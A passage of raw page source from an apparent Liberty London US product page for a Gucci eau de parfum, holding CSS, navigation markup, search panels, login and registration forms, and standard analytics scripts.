    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/us/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/en_US/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
      data-grc-sk="6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT">
    <div class="form-group required">
        <label class="form-control-label" for="login-form-email">
            Email address
        </label>
        <input id="login-form-email" type="email"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-email-error"
               name="loginEmail"
               value=""
               placeholder="Please enter your email address">
        <div class="invalid-feedback" id="form-email-error__apptray-login-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="login-form-password">
            Password
        </label>
        <input id="login-form-password" type="password"
               required aria-required="true"
               class="form-control required"
               aria-describedby="form-password-error"
               name="loginPassword"
               placeholder="Please enter your password">
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__apptray-login-form__custom-ui"></div>
    </div>

    <button type="submit" class="btn btn-block btn-primary">Login</button>

    <div class="d-flex justify-content-between align-items-center">
        <div class="form-group custom-control custom-checkbox remember-me">
            <input id="rememberMeAppTray" type="checkbox"
                   class="custom-control-input"
                   name="loginRememberMe"
                   value="true"
                    />
            <label class="custom-control-label" for="rememberMeAppTray">
                Remember me
            </label>
        </div>

        <div class="forgot-password">
            <a id="password-reset" class="inverse-link"
               title="Forgot password?"
               data-toggle="modal"
               href="/on/demandware.store/Sites-liberty-Site/en_US/Account-PasswordResetDialogForm"
               data-target="#requestPasswordResetModal">
                Forgot password?
            </a>
        </div>
    </div>
    <input type="hidden" name="csrf_token" value="hB1GlQTMgyWliU0zocRb6C5D-_4Q8uzMqZxAqH9KAPhOHHidmnEni3YatS_AJUO8qwgfqXJsr2moQHbFNVSGOKX81ZSeKqMXEaMVdlaCNMBUUnW--sX5eorvfPIZ5UXNLD8kQG9wrK9eaRtC2d__8ZTRVdh2yGgO6HGNA__VxmJMUAuXPJE=" />
    <input type="hidden" id="grc_token" name="grc_token" value="" />
</form>

<button class="btn btn-secondary app-tray-form-switch">
    Sign up for account
</button>

            </div>

            <div class="app-tray-register d-none">
                <h2 class="title">Register</h2>
                

                















    
    




<form action="/on/demandware.store/Sites-liberty-Site/en_US/Account-SubmitRegistration" class="registration" method="POST"
    name="dwfrm_profile" data-form-name="registration-form">
    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-fname">
            First name
        </label>
        <input id="registration-form-fname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-fname-error"
               placeholder="Please enter your first name"
               name="dwfrm_profile_customer_firstname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-fname-error"></div>
    </div>

    <div class="form-group
        required">
        <label class="form-control-label" for="registration-form-lname">
            Last name
        </label>
        <input id="registration-form-lname" type="text"
               class="form-control"
               data-missing-error="This field is required."
               data-range-error="Must be 50 characters or less."
               aria-describedby="form-lname-error"
               placeholder="Please enter your last name"
               name="dwfrm_profile_customer_lastname" required aria-required="true" value="" maxLength="50" pattern="^[a-zA-Z,*\s]{1,50}$">
        <div class="invalid-feedback" id="form-lname-error"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-email">
             Login email address
        </label>
        <input id="registration-form-email" type="email"
               class="form-control"
               placeholder="Please enter your email address"
               data-missing-error="Please enter a valid email address."
               data-pattern-mismatch="The email address is invalid."
               aria-describedby="form-email-error"
               minlength="6"
               required
               name="dwfrm_profile_customer_email" value="" maxLength="50" pattern="[\w.%\+\-]+@[\w.\-]+\.[\w]{2,6}" />
        <div class="invalid-feedback" id="form-email-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group required">
        <label class="form-control-label" for="registration-form-password">
            Password
        </label>
        <input id="registration-form-password" type="password"
               name="dwfrm_profile_login_password"
               class="form-control"
               placeholder="Please enter your password"
               data-missing-error="Please enter your password."
               data-range-error="Please enter at least 8 characters."
               data-pass-req="{&quot;heading&quot;:&quot;Please ensure password includes:&quot;,&quot;passwordMinLength&quot;:{&quot;val&quot;:10,&quot;error&quot;:&quot;At least 10 character(s)&quot;},&quot;passwordForceLetters&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A letter&quot;,&quot;rx&quot;:&quot;^(?=.*[a-zA-Z])&quot;},&quot;passwordForceMixedCase&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;An uppercase letter&quot;,&quot;rx&quot;:&quot;^(?=.*[A-Z])(?=.*[a-z])&quot;},&quot;passwordForceNumbers&quot;:{&quot;val&quot;:true,&quot;error&quot;:&quot;A number&quot;,&quot;rx&quot;:&quot;^(?=.*[0-9])&quot;},&quot;passwordMinSpecialChars&quot;:{&quot;val&quot;:1,&quot;error&quot;:&quot;At least 1 special character(s)&quot;,&quot;rx&quot;:&quot;^(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;])&quot;},&quot;fullRegEx&quot;:&quot;(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\\$%\\/\\(\\)\\[\\]\\{\\}=\\?!\\.,\\-_\\*\\|\\+~#@&amp;]).*&quot;}"
               aria-describedby="form-password-error"
               autocomplete="off"
               maxlength="255"
               minlength="10"
                
                    pattern="(?=.*[a-zA-Z])(?=.*[A-Z])(?=.*[a-z])(?=.*[0-9])(?=.*[\$%\/\(\)\[\]\{\}=\?!\.,\-_\*\|\+~#@&amp;]).*"
                
               required />
        <span class="eye-icon"></span>
        <div class="invalid-feedback" id="form-password-error__register-form__custom-ui"></div>
    </div>

    <div class="form-group custom-control custom-checkbox privacypolicy
    required">
        <input id="privacypolicyAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_privacypolicy" required aria-required="true" value="true"
               data-missing-error="Please Agree to the terms and conditions"/>
        <label class="custom-control-label" for="privacypolicyAppTray">
            Agree to Liberty&#x27;s terms and conditions
        </label>
    </div>

    <div class="form-group custom-control custom-checkbox add-to-email-list
    ">
        <input id="addtoemaillistAppTray" type="checkbox"
               class="custom-control-input"
               name="dwfrm_profile_customer_addtoemaillist" value="true"/>
        <label class="custom-control-label" for="addtoemaillistAppTray">
            Email Marketing
        </label>
    </div>

    <div class="add-to-email-list-description">
        Send me the latest news from Liberty via email, including product launches, special offers and information about loyalty points accrued on your purchases. You can unsubscribe at any time.
    </div>

    <input type="hidden" name="csrf_token" value="hB1GlQTMgyWliU0zocRb6C5D-_4Q8uzMqZxAqH9KAPhOHHidmnEni3YatS_AJUO8qwgfqXJsr2moQHbFNVSGOKX81ZSeKqMXEaMVdlaCNMBUUnW--sX5eorvfPIZ5UXNLD8kQG9wrK9eaRtC2d__8ZTRVdh2yGgO6HGNA__VxmJMUAuXPJE="/>

    <button type="submit" class="btn btn-block btn-primary btn-lg mt-5">
        Register Now
    </button>

    
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="e8be93a7e97f222ead5c06c98f" -->
		<small class="form-text text-muted privacy-policy">
        By registering you are agreeing to <a href="https://www.libertylondon.com/us/information/terms-and-conditions.html" title="Liberty's Terms and Conditions Page" tabindex="-1">Liberty's Terms and Conditions</a> and <a href="https://www.libertylondon.com/us/information/privacy-policy-and-cookies.html" title="Privacy Policy Page" tabindex="-1">Privacy Policy</a>.
        </small>
	</div> <!-- End content-asset -->



</form>

            </div>
        </div>
    
</div>

    </div>
</div>
<div class="wishlist-panel panel">
    <div class="app-tray-notification-container"></div>

    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Wish List</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        <div class="wishlist" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Wishlist-AppTray">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>

    <div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"
    data-backdrop="false" body-scroll-lock-ignore>
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal"
                aria-label="Close">
                <svg xmlns="http://www.w3.org/2000/svg" width="10.707" height="10.707" viewBox="0 0 10.707 10.707">
                    <defs>
                        <style>
                            .a {
                                fill: none;
                                stroke: #000;
                                stroke-miterlimit: 10;
                            }
                        </style>
                    </defs>
                    <g transform="translate(0.354 0.354)">
                        <line class="a" y1="10" x2="10" />
                        <line class="a" x2="9.946" y2="9.946" transform="translate(0.025 0.025)" />
                    </g>
                </svg>
            </button>
            <div class="modal-body"></div>
        </div>
    </div>
</div>

</div>

    <div class="bazaarvoice-panel panel">
        <div class="panel-title d-flex flex-row justify-content-between align-items-center">
            <h2>Reviews</h2>
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
        <div class="panel-body col value content p-5" id="bazaarvoice-reviews-body">
            <div class="bazaarvoice-panel-reviews" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-Reviews?pid=R572511006&amp;fullcookies=true">
            </div>
            <div class="progress-dots">
                <span class="progress-dot"></span>
            </div>
        </div>
    </div>

</div>

<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate2 (noscript) -->

<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHB2G6L"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager for Tradestate2(noscript) -->
    <input type="hidden" id="gtm-tradestate2-enabled" value="true" />

<!-- Tradestate2 changes : END -->

<div role="main" id="maincontent">

<div class="notification-container" data-action="/on/demandware.store/Sites-liberty-Site/en_US/Notification-GetTemplate"></div>


    










    

    <!-- Tradestate changes : BEGIN -->
    

    



    <!-- Tradestate changes : END -->

    

    <script>
        if (!window.jsFiles) {
            window.jsFiles = {};
        }
        window.jsFiles.quickView = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/quickView.js";
        window.jsFiles.image = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/image.js";
        window.jsFiles.sizeGuideView = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/sizeGuideView.js";
        window.jsFiles.personalisation = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/personalisation.js";
        window.jsFiles.klarnaOSM = "/on/demandware.static/Sites-liberty-Site/-/en_US/v1767317423417/js/klarnaOSM.js";
    </script>

    
    
    
    
    
    
    
    
    
    
    

    
    
    
    
    
        <div id="algolia-analytics" data-algolia-pid="" data-algolia-query-id="" data-algolia-index-name=""></div>
    

    <!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: '000808361',
					sku: 'R572511006',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAVA";
			cq_params.siteId = "liberty";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "R572511006", type: "detail"});
/* ]]> */
// -->
</script>
        <div class="container-fluid product-detail product-wrapper"
            data-active-data-message-url="/on/demandware.store/Sites-liberty-Site/en_US/Product-ShowActiveDataMessage"
            data-pid="R572511006">
            <input type="hidden" name="enable-PLP-reviews" value="true"/>
            <input type="hidden" name="enable-add-to-bag" value="true"/>
            <input type="hidden" name="enable-wishlist" value="false"/>
            <input type="hidden" name="isOnPDPPageForRecommendations" value=true />

            
            <div class="row main-pdp">
                
                <div class="product-details-top col-sm-12 d-lg-none px-5">
                    
                    
                    
                        <div class="pdp-breadcrumbs-wrapper">
                            






<div class="pdp-breadcrumbs">
<ol class="breadcrumb d-flex justify-content-start p-0 mt-1 mt-lg-5">

<li class="breadcrumb-item">
<a href="/us/department/beauty/">Beauty</a>
</li>



<li class="breadcrumb-item">
<a href="/us/department/beauty/perfume/">Perfume</a>
</li>




<li class="breadcrumb-item">
<a href="/us/department/beauty/perfume/womens/">Womens Perfume</a>
</li>



</ol>
</div>



                        </div>
                    

                    <div class="product-details px-0">
                        
                        

                        
                        <h1 class="product-name akzidenz-grotesk-pro-light">
                            
                            
                                
                                    <a class="product-brand d-inline-flex akzidenz-grotesk-pro-extended" href="/us/brands/g/gucci/">Gucci</a>
                                
                            
                            </br>
                            Love at Your Darkest Eau de Parfum 100ml
                        </h1>

                        
                        <div class="prices mb-3">
                            
                            
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="340.0">
        
        $ 340.00

    </span>
</span>

    </div>


                        </div>

                        
                        




    







                        
                        
                            <div class="bazaarvoice-container">
                                <a href="javascript:" id="bazaarvoice-reviews-mobile" class="bazaarvoice action-link"></a>
                            </div>
                        
                    </div>
                </div>

                
                <div class="product-image-thumbnails col-sm-2 col-xl-1 px-5">
                    <div class="row flex-column m-0">
                        
     



    



    



    



    








    
    
    

    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="0">
            <img src="https://i8.amplience.net/i/liberty/000808361-R572511006-1?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Gucci - Love at Your Darkest Eau de Parfum 100ml image number 0"
                title="Gucci - Love at Your Darkest Eau de Parfum 100ml"
                class="img-fluid thumb-img " itemprop="image" data-index="0"/>
        </a>
    
        
        

        

        

        

        <a href="#" class="thumb-a zoom-in my-4" data-index="1">
            <img src="https://i8.amplience.net/i/liberty/000808361-R572511006-2?$small$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                data-autoformat="&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                alt="Gucci - Love at Your Darkest Eau de Parfum 100ml image number 1"
                title="Gucci - Love at Your Darkest Eau de Parfum 100ml"
                class="img-fluid thumb-img thumb-not-selected" itemprop="image" data-index="1"/>
        </a>
    
